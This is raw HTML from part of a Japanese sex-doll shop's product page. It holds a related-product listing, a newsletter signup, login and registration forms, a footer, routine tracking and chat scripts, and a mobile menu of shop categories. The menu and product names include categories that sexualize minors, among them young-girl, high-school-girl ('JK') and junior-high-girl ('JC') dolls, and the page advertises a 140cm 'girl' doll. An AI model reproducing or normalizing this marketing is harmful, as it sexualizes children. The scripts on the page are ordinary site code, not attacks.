data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:207,&quot;parent_product_id&quot;:207,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/d-cup-real-love-doll-vascular-meridians-yaki/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dカップ リアル ラブドール 血管経絡 弥希140cm</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="5段階中3.50の評価"><span style="width:70%">5段階中<strong class="rating">3.50</strong>の評価</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>89,500</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:207,&quot;item_id&quot;:207,&quot;item_name&quot;:&quot;D\u30ab\u30c3\u30d7 \u30ea\u30a2\u30eb \u30e9\u30d6\u30c9\u30fc\u30eb \u8840\u7ba1\u7d4c\u7d61 \u5f25\u5e0c140cm&quot;,&quot;sku&quot;:&quot;M2602&quot;,&quot;price&quot;:89500,&quot;stocklevel&quot;:20,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:207,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/d-cup-real-love-doll-vascular-meridians-yaki\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><!-- shop container -->
<div class="row"  id="row-114933773">
<div id="col-794854402" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div id="text-1966519987" class="text">
<h2>MISSSE メールマガジン申込</h2>
<style>
#text-1966519987 {
text-align: center;
color: rgb(255, 255, 255);
}
#text-1966519987 > * {
color: rgb(255, 255, 255);
}
</style>
</div>
<div class="text-center"><div class="is-divider divider clearfix" style="max-width:100%;height:1px;background-color:rgb(255, 255, 255);"></div></div>
<div id="text-1176691134" class="text">
<h5 style="text-align: center;">SALE・クーポン・新着情報などをいち早くお届け！</h5>
<style>
#text-1176691134 {
text-align: center;
color: #e61886;
}
#text-1176691134 > * {
color: #e61886;
}
</style>
</div>
<div id="text-2835307287" class="text">
①.メルマガの送信先メールアドレスを入力してボタンを押してください。②.ボタンを押すと、メルマガの登録手続きが完了します。
<style>
#text-2835307287 {
text-align: center;
}
</style>
</div>
<div id="text-3425925503" class="text">
<h5 style="text-align: center;">説明：確認のメールが届かない場合は、すでに配信申し込み済みか、メールアドレスが間違っている可能性があります。ご登録のメールアドレスをご確認ください。</h5>
<style>
#text-3425925503 {
text-align: center;
color: rgb(230, 24, 134);
}
#text-3425925503 > * {
color: rgb(230, 24, 134);
}
</style>
</div>
<div class="wpcf7 no-js" id="wpcf7-f12576-o1" lang="ja" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/mugi-girl-lovedoll-life-size-chika/#wpcf7-f12576-o1" method="post" class="wpcf7-form init" aria-label="コンタクトフォーム" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="12576" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="ja" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12576-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label><br />
</label>
</p>
<div style="float:left;width:60%;">
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="メールアドレスを入力" value="" type="email" name="your-email" /></span>
</p>
</div>
<div style="float:left;width:40%;">
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="ニュース受信申込（無料）" />
</p>
</div>
<div style="float:left;width:100%;">
<p><span class="wpcf7-form-control-wrap" data-name="your-consent"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-consent" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">メッセージを送るかどうか?</span></label></span></span></span>
</p>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
</div>
<div id="col-1585029223" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1645329424">
<div class="img-inner dark" >
<img width="595" height="300" src="https://missse.jp/wp-content/uploads/2022/11/banner调整03.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/11/banner调整03.jpg 595w, https://missse.jp/wp-content/uploads/2022/11/banner调整03-247x125.jpg 247w, https://missse.jp/wp-content/uploads/2022/11/banner调整03-510x257.jpg 510w" sizes="(max-width: 595px) 100vw, 595px" />						
</div>
<style>
#image_1645329424 {
width: 100%;
}
</style>
</div>
</div>
</div>
</div></main>
<footer id="footer" class="footer-wrapper">
<!-- FOOTER 1 -->
<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
<div class="row dark large-columns-3 mb-0">
<div id="block_widget-8" class="col pb-0 widget block_widget">
<span class="widget-title">営業日・営業時間について</span><div class="is-divider small"></div>
<p>営業時間：月曜日から金曜日の午前9:30~午後19:00<br /><br />休日：土・日曜日</p>
</div>
<div id="block_widget-9" class="col pb-0 widget block_widget">
<span class="widget-title">お問い合わせ</span><div class="is-divider small"></div>
<p>返信来ない場合、また営業日以外の時間では、メールアドレスにメッセージをお願いします。営業日になってすぐ返信いたします。</p>
<p>メールアドレス: <a href="mailto:service@missse.jp">service@missse.jp</a></p>
<h1 style="font-size:16px;">提携サイト: <a href="https://hanidoll.jp">HaniDoll</a></h1>
</div>
<div id="block_widget-15" class="col pb-0 widget block_widget">
<span class="widget-title">MISSSE について</span><div class="is-divider small"></div>
<ul>
<li><span style="font-size: 100%;"><a href="/privacy-policy">特定商取引法表記</a></span></li>
<li><span style="font-size: 100%;"><a href="/use-terms">Missseの利用規約</a></span></li>
<li><span style="font-size: 100%;"><a href="/personal-information">個人情報保護方針</a></span></li>
<li><span style="font-size: 100%;"><a href="/safety">サイバーセキュリティ</a></span></li>
</ul>
</div>
</div>
</div>
<div class="absolute-footer dark medium-text-center small-text-center">
<div class="container clearfix">
<div class="footer-secondary pull-right">
<div class="footer-text inline-block small-block">
<!--<img src="https://missse.jp/wp-content/uploads/2023/03/银行卡标.jpg" alt="payment">-->
<img src="https://missse.jp/wp-content/uploads/2023/04/银行卡标.png" alt="payment">          </div>
</div>
<div class="footer-primary pull-left">
<div class="copyright-footer">
<p>Copyright 2021~2026 © Missse.jp     <a href="/FDA-certification">認証と安全性について</a>     
<a href="/after-sales-service">返品、返金、交換政策</a>     
<a href="/purchase-way">購入方法</a>  </p>      </div>
</div>
</div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left circle" id="top-link"><i class="icon-angle-up" ></i></a>
<!--Start of Tawk.to Script-->
<!--<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/609cdeda185beb22b30cd3e9/1f5icd2ap';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>-->
<!--End of Tawk.to Script-->
<script src="https://assets.salesmartly.com/js/project_1539_26456_1694418797.js"></script>
</footer>
</div>
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
<div class="sidebar-menu no-scrollbar ">
<ul class="nav nav-sidebar nav-vertical nav-uppercase">
<li class="html custom html_top_right_text"><strong class="uppercase">全国送料無料
</strong></li><li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://missse.jp" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="12960" data-tax="" ><form class="aws-search-form" action="https://missse.jp/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6972c5d3368aa">检索</label><input type="search" name="s" id="6972c5d3368aa" value="" class="aws-search-field" placeholder="检索" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div>	</div>
</li><li class="header-wishlist-icon">
<a href="https://missse.jp/wishlist/" class="wishlist-link is-small">
<i class="wishlist-icon icon-heart"
>
</i>
</a>
</li><li class="account-item has-icon menu-item">
<a href="https://missse.jp/my-account/"
class="nav-top-link nav-top-not-logged-in">
<span class="header-account-title">
ログイン  </span>
</a>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2057"><a href="#">おすすめ</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9866"><a href="https://missse.jp/category/sex-doll-list/">ドールさん一覧</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11687"><a href="https://missse.jp/category/domestic-urgent-shipment/">国内至急出荷品</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://missse.jp/category/new-product/">最新ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-626"><a href="https://missse.jp/category/popular-products/">人気商品</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4610"><a href="https://missse.jp/category/special-sale-corner/">特売キャンペーン</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15034"><a href="http://brand">ブランド</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15035"><a href="https://missse.jp/category/aibei-dolls/">Aibei Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15037"><a href="https://missse.jp/category/dimu-dolls/">Dimu Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15041"><a href="https://missse.jp/category/mese-dolls/">Mese  Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18963"><a href="https://missse.jp/category/youqdolls/">YouQDoll</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19011"><a href="https://missse.jp/category/hr-dolls/">HR DOLL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15043"><a href="https://missse.jp/category/rra-dolls/">RRA Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15036"><a href="https://missse.jp/category/aizhimei-dolls/">AiZhiMei Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15039"><a href="https://missse.jp/category/irontech-dolls/">Irontech Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15042"><a href="https://missse.jp/category/mozu-dolls/">MOZU Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15044"><a href="https://missse.jp/category/sy-dolls/">SY Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15040"><a href="https://missse.jp/category/jy-dolls/">JY  Doll</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15038"><a href="https://missse.jp/category/dolls-castle/">Dolls Castle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15045"><a href="https://missse.jp/category/wm-dolls/">WM Doll</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2060"><a href="#">価格帯</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-627"><a href="https://missse.jp/category/60000-yen-less-love-doll/">6万円以下</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-628"><a href="https://missse.jp/category/60000-yen-80000-yen-love-doll/">6万円—8万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-611"><a href="https://missse.jp/category/80000-yen-100000-yen-love-doll/">8万円—10万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-612"><a href="https://missse.jp/category/100000-yen-120000-yen-love-doll/">10万円—12万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613"><a href="https://missse.jp/category/120000-yen-150000-yen-love-doll/">12万円—15万円</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-629"><a href="https://missse.jp/category/150000-yen-above-love-doll/">15万円以上</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2064"><a href="#">スタイル</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-631"><a href="https://missse.jp/category/mature-woman/">熟女ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-630"><a href="https://missse.jp/category/young-girl-family/">少女ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-633"><a href="https://missse.jp/category/company/">制服ラブドール</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14110"><a href="https://missse.jp/category/jk-lovedoll/">JKラブドール</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14111"><a href="https://missse.jp/category/jc-sex-doll/">JCラブドール</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13191"><a href="https://missse.jp/category/beautiful-lovedoll/">綺麗系ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18966"><a href="https://missse.jp/category/korean-lovedoll/">韓国ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18967"><a href="https://missse.jp/category/sexy-lovedoll/">セクシーラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18968"><a href="https://missse.jp/category/qing-dynasty-lovedoll/">清楚系ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18969"><a href="https://missse.jp/category/yui-kei-lovedoll/">愈し系ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18970"><a href="https://missse.jp/category/asian-love-doll/">アジア風ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18971"><a href="https://missse.jp/category/western-love-doll/">外人ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18972"><a href="https://missse.jp/category/anime-love-doll/">アニメラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18973"><a href="https://missse.jp/category/cute-lovedoll/">可愛いラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18974"><a href="https://missse.jp/category/slim-lovedoll/">スリムラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18975"><a href="https://missse.jp/category/elves-lovedoll/">エルフラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18976"><a href="https://missse.jp/category/barley-showa-love-doll/">麦肤ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18977"><a href="https://missse.jp/category/black-skin-lovedoll/">黒肌ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18978"><a href="https://missse.jp/category/muscle-love-doll/">筋肉ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18979"><a href="https://missse.jp/category/exotic-love-doll/">エキゾチックなラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18980"><a href="https://missse.jp/category/japanese-style-lovedoll/">和風ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18981"><a href="https://missse.jp/category/closed-eyes-lovedoll/">目を閉じる ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18982"><a href="#">身長</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18985"><a href="https://missse.jp/category/141cm-150cm/">140cm-150cmラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18986"><a href="https://missse.jp/category/151cm-160cm/">151cm-160cmラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18987"><a href="https://missse.jp/category/160cm-165cm/">161cm-165cmラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18988"><a href="https://missse.jp/category/166cm-abover/">166cm以上ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18989"><a href="#">体型</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18990"><a href="https://missse.jp/category/loss-weight-sexdoll/">軽量化ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18991"><a href="https://missse.jp/category/half-body-love-doll/">上半身ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18992"><a href="https://missse.jp/category/nice-ass-love-doll/">巨尻ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18993"><a href="https://missse.jp/category/beautiful-butt-love-doll/">美尻ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18994"><a href="https://missse.jp/category/fat-lovedoll/">肥満ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18995"><a href="https://missse.jp/category/bbw-lovedoll/">BBW ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18996"><a href="#">おっぱい</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18997"><a href="https://missse.jp/category/flat-breast/">小さな胸ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18998"><a href="https://missse.jp/category/beautiful-breasts/">良乳ラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18999"><a href="https://missse.jp/category/big-breasts/">爆乳·巨乳ラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19000"><a href="#">材質</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19001"><a href="https://missse.jp/category/tpe-doll/">TPEラブドール</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19002"><a href="https://missse.jp/category/silicon-head-tpe-body/">シリコンヘッド+ TPEボディ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19003"><a href="https://missse.jp/category/silicon-doll/">シリコンラブドール</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19004"><a href="https://missse.jp/category/related-products/">関連部品</a>
<ul class="sub-menu nav-sidebar-ul children">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19005"><a href="https://missse.jp/category/handmade-eyes/">手作目玉</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19006"><a href="https://missse.jp/category/lovedoll-head/">ヘッド単品</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19007"><a href="https://missse.jp/category/clothes/">服装</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19008"><a href="https://missse.jp/category/wig/">ウィッグ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19009"><a href="https://missse.jp/category/storage/">収納</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19010"><a href="https://missse.jp/category/others/">その他部品</a></li>
</ul>
</li>
</ul>
</div>
</div>
<script type="text/javascript">
var wcct_info = ["\u5546\u54c1 #12960 \u9ea6\u80a4\u5c11\u5973\u30e9\u30d6\u30c9\u30fc\u30eb \u7b49\u8eab\u5927\u667a\u4f73 140cm","\u7a3c\u50cd\u4e2d\u30ad\u30e3\u30f3\u30da\u30fc\u30f3: \u306a\u3057","\u505c\u6b62\u4e2d\u30ad\u30e3\u30f3\u30da\u30fc\u30f3: <a href=\"https:\/\/missse.jp\/wp-admin\/post.php?post=16609&action=edit\" target=\"_blank\" title=\"\u6d3b\u52a8\">16609<\/a>","\u5272\u5f15: \u3044\u3044\u3048","\u5728\u5eab: \u3044\u3044\u3048","\u30ab\u30a6\u30f3\u30c8\u30c0\u30a6\u30f3\u30bf\u30a4\u30de\u30fc: \u3044\u3044\u3048","\u30ab\u30a6\u30f3\u30bf\u30fc\u30d0\u30fc: \u3044\u3044\u3048","Finale \u306e\u8981\u7d20\u304c\u898b\u3048\u307e\u305b\u3093\u304b\uff1f <a target=\"_blank\" href=\"https:\/\/missse.jp\/product\/mugi-girl-lovedoll-life-size-chika\/?wcct_positions=yes\" title=\"\u9ea6\u80a4\u5c11\u5973\u30e9\u30d6\u30c9\u30fc\u30eb \u7b49\u8eab\u5927\u667a\u4f73 140cm\">Click here to Troubleshoot Positions<\/a>"];        </script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PC64KW5" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    <script>
jQuery(function($){
setTimeout(function() {
var $tablevalus = $("#tab-ux_custom_tab div:eq(0)").attr("class");
if($tablevalus!="row")
               $('#tab-title-ux_custom_tab').hide( function(){
$('#tab-ux_custom_tab').removeClass('active');
$('#tab-description').addClass('active');
});
}, 200);
});
</script>
<div class="ux-body-overlay"></div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="col2-set row row-divided row-large" id="customer_login">
<div class="col-1 large-6 col pb-0">
<div class="account-login-inner">
<h3 class="uppercase">ログイン</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">ユーザー名またはメールアドレス&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">パスワード&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>ログイン状態を保存</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f4f863cadb" /><input type="hidden" name="_wp_http_referer" value="/product/mugi-girl-lovedoll-life-size-chika/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="ログイン">ログイン</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://missse.jp/my-account/lost-password/">パスワードをお忘れですか ?</a>
</p>
</form>
</div>
</div>
<div class="col-2 large-6 col pb-0">
<div class="account-register-inner">
<h3 class="uppercase">登録</h3>
<form method="post" class="woocommerce-form woocommerce-form-register register"  >
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_email">メールアドレス&nbsp;<span class="required">*</span></label>
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_password">パスワード&nbsp;<span class="required">*</span></label>
<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
</p>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>あなたの個人データは、このウェブサイト全体でのあなたの体験をサポートするため、あなたのアカウントへのアクセスを管理するため、および私たちに記載されている他の目的のために使用されます <a href="https://missse.jp/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">プライバシーポリシー</a>.</p>
</div>
<p class="woocommerce-form-row form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="814513d8ec" /><input type="hidden" name="_wp_http_referer" value="/product/mugi-girl-lovedoll-life-size-chika/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="登録">登録</button>
</p>
</form>
</div>
</div>
</div>
</div>
</div>
<script>
document.addEventListener('DOMContentLoaded', function() {
if (!Element.prototype.matches) {
Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
}
if (!Element.prototype.closest) {
Element.prototype.closest = function(s) {
var el = this;
do {
if (el.matches(s)) return el;
el = el.parentElement || el.parentNode;
} while (el !== null && el.nodeType === 1);
return null;
};
}
setTimeout( function() {
var selectors = {".awl-position-type-on-image":[".product-gallery .product-images","append"]};
for ( var property in selectors ) {
if ( selectors.hasOwnProperty( property ) ) {
var from = document.querySelectorAll(property);
if (from.length) {
for (var i = 0; i < from.length; i++) {
var productContainer = from[i].closest(".product,.product-small");
if ( productContainer ) {
var to = productContainer.querySelectorAll(selectors[property][0]);
if ( to.length && from[i] && to[0] && from[i].style.display === 'none' ) {
var addTo = to[0];
if (selectors[property][1] && selectors[property][1] === 'prepend') {
addTo.prepend(from[i]);
} else if (selectors[property][1] && selectors[property][1] === 'after') {
addTo.after(from[i]);
} else if (selectors[property][1] && selectors[property][1] === 'before') {
addTo.before(from[i]);
} else {
addTo.append(from[i]);
}
}
if ( from[i] ) {
from[i].style.display = "flex";
}
}
}
}
}
}
}, 200 );
}, false);
</script>
